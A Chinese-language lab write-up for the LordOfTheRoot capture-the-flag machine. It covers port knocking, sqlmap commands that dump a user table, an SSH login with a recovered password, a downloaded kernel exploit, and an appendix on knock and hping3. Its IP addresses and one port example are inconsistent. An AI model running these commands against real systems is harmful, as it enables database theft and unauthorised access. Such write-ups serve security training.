LordOfTheRoot_1.0.1_Writeup



1、主机存活探测

存在防火墙





2、尝试仅仅开放了22端口



填写yes发现信息:Easy as 1,2,3

意思是让敲震端口3次!



3、由提升进行端口碰撞

4、敲震三次后进行全端口扫描







5、信息枚举

不摸所F12调试界面

跑目录跑不出来,只能手测



base双重解码后发现新东西



6、发现目录

弱密码、目录爆破、漏洞探测均无效





7、SQLmap注入

sqlmap -u "http://192.168.126.166:1337/978345210/index.php" --forms --batch --dbs

sqlmap -u "http://192.168.126.166:1337/978345210/index.php" --forms --batch -D Webapp --tables



sqlmap -u "http://192.168.126.166:1337/978345210/index.php" --forms --batch -D Webapp -T Users --columns



sqlmap -u "http://192.168.126.166:1337/978345210/index.php" --forms --batch -D Webapp -T Users -C id,password,username --dump

8、通过数据库账号密码登入

每一个登入进去的内容均为一样的



9、尝试爆破

10、SSH登录提权

ssh smeagol@10.211.55.11

MyPreciousR00t





11、EXP内核提权

查看系统版本

谷歌搜索:Ubuntu 14.04 exploit

拿到漏洞脚本



开放服务器



靶机下载脚本



执行脚本

12、结束

拓展内容

①端口碰撞

端口试探(port knocking)是一种通过连接尝试,从外部打开原先关闭端口的方法。一旦收到正确顺序的连接尝试,防火墙就会动态打开一些特定的端口给允许尝试连接的主机。

端口试探的主要目的是防治攻击者通过端口扫描的方式对主机进行攻击。端口试探类似于一次秘密握手协议,比如一种最基本的方式:发送一定序列的UDP、TCP数据包。当运行在主机上的daemon程序捕捉到数据包以后,如果这个序列正确,则开启相应的端口,或者防火墙允许客户端通过。

由于对外的Linux服务器通过限制IP地址的方式来控制访问,因此可以利用这种端口试探方式来进行防火墙对于访问IP地址的控制。

如何进行端口碰撞?

首先需要我们知道端口碰撞的序列,否则暴力碰撞开启的机会太小。

1)第一种方法:knock 命令

linux安装:sudo apt install knockd

使用:

knock <IP> <PORT1> <PORT2> <PORT3> <PORT4> -v

例如需要碰撞 172.16.1.1 的 3,4,7,8 端口:

knock 10.211.55.11 1 2 3 -v

2)hping3:TCP/IP数据包组装/分析工具

hping3 -S [IP地址] -p 1 -c 1

使用:

hping3 -S 10.211.55.11 -p 1 -c 1

hping3 -S 10.211.55.11 -p 2 -c 1

hping3 -S 10.211.55.11 -p 3 -c 1

-S(--syn):SYN是TCP/IP建立连接时使用的握手信号。在客户机和服务器之间建立正常的TCP网络连接时,客户机首先发出一个SYN消息,服务器使用SYN-ACK应答表示接收到了这个消息,最后客户机再以ACK消息响应。这样在客户机和服务器之间才能建立起可靠的TCP连接,数据才可以在客户机和服务器之间传递。

-p --destport: 目的端口(默认为0),可同时指定多个端口

-c --count:指定数据包的次数

